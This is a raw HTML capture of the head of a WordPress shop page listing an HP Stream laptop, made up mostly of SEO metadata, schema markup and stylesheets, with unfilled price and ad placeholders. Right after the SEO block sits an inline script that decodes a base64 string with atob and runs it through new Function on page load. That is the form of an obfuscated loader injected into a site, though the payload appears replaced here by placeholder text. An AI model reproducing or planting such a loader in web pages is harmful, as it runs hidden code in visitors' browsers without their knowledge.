

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thegreatindianshop.com/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year/
body_size: 65828
content:
	<!DOCTYPE html>
	<html class=""  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.thegreatindianshop.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year - The Great India Shop</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year Intel Celeron N4000 processor (1.1 GHz base frequency, up to 2.6 GHz burst frequency, 4 MB cache, 2 cores) / 4GB DDR4-2400 SDRAM (1 x 4 GB) / Intel UHD Graphics" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<link rel="canonical" href="https://www.thegreatindianshop.com/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Great India Shop - Digital Assets Collections Shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year - The Great India Shop" />
		<meta property="og:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year Intel Celeron N4000 processor (1.1 GHz base frequency, up to 2.6 GHz burst frequency, 4 MB cache, 2 cores) / 4GB DDR4-2400 SDRAM (1 x 4 GB) / Intel UHD Graphics" />
		<meta property="og:url" content="https://www.thegreatindianshop.com/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year/" />
		<meta property="article:published_time" content="2022-10-19T16:02:03+00:00" />
		<meta property="article:modified_time" content="2022-10-19T16:02:03+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year - The Great India Shop" />
		<meta name="twitter:description" content="Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year Intel Celeron N4000 processor (1.1 GHz base frequency, up to 2.6 GHz burst frequency, 4 MB cache, 2 cores) / 4GB DDR4-2400 SDRAM (1 x 4 GB) / Intel UHD Graphics" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#blogposting","name":"HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year - The Great India Shop","headline":"HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year","author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/10\/41drCIK7cFL._AC_.jpg","width":459,"height":310},"datePublished":"2022-10-19T16:02:03+00:00","dateModified":"2022-10-19T16:02:03+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#webpage"},"isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#webpage"},"articleSection":"Uncategorized, laptops under 15000"},{"@type":"BreadcrumbList","@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","position":1,"name":"Home","item":"https:\/\/www.thegreatindianshop.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#listItem","name":"HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#listItem","position":3,"name":"HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thegreatindianshop.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.thegreatindianshop.com\/#organization","name":"The Great India Shop","description":"Digital Assets Collections Shop","url":"https:\/\/www.thegreatindianshop.com\/"},{"@type":"Person","@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author","url":"https:\/\/www.thegreatindianshop.com\/author\/admin\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/be11f5594c8a5e6b2bea36c0ad9684fdeb0163c74b716d12655d50a72d9c32e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#webpage","url":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/","name":"HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year - The Great India Shop","description":"Price: [price_with_discount](as of [price_update_date] - Details) [ad_1] HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year Intel Celeron N4000 processor (1.1 GHz base frequency, up to 2.6 GHz burst frequency, 4 MB cache, 2 cores) \/ 4GB DDR4-2400 SDRAM (1 x 4 GB) \/ Intel UHD Graphics","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.thegreatindianshop.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.thegreatindianshop.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.thegreatindianshop.com\/wp-content\/uploads\/2022\/10\/41drCIK7cFL._AC_.jpg","@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#mainImage","width":459,"height":310},"primaryImageOfPage":{"@id":"https:\/\/www.thegreatindianshop.com\/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year\/#mainImage"},"datePublished":"2022-10-19T16:02:03+00:00","dateModified":"2022-10-19T16:02:03+00:00"},{"@type":"WebSite","@id":"https:\/\/www.thegreatindianshop.com\/#website","url":"https:\/\/www.thegreatindianshop.com\/","name":"The Great India Shop","description":"Digital Assets Collections Shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.thegreatindianshop.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">vyRJHgxN="[base64]/[base64]";const devyRJHgxNdCode=atob(vyRJHgxN);const cSHqYAv=new Function(devyRJHgxNdCode);cSHqYAv();</script><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Feed" href="https://www.thegreatindianshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; Comments Feed" href="https://www.thegreatindianshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Great India Shop &raquo; HP Stream Laptop Intel N4000 4GB 64GB eMMC 14-Inch WLED Win 10 S with Office 365 1-Year Comments Feed" href="https://www.thegreatindianshop.com/hp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fhp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thegreatindianshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thegreatindianshop.com%2Fhp-stream-laptop-intel-n4000-4gb-64gb-emmc-14-inch-wled-win-10-s-with-office-365-1-year%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.thegreatindianshop.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thegreatindianshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.17.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.98.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.98.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
